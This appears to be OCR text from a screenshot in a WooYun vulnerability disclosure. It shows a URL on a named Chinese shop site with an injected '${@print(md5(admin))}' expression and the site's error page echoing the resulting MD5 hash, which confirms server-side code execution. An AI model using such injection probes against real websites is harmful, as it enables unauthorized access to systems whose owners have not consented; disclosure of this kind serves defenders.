 360安全浏览器 6.0
企业 http://www.siilu.com//shop/100501/infocase/%24%7b%40print(md5(admin))'
思 系统发生错误
21232f297a57a5a743894a0e4a801fc3
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
非法操作100501
www.wooyun.org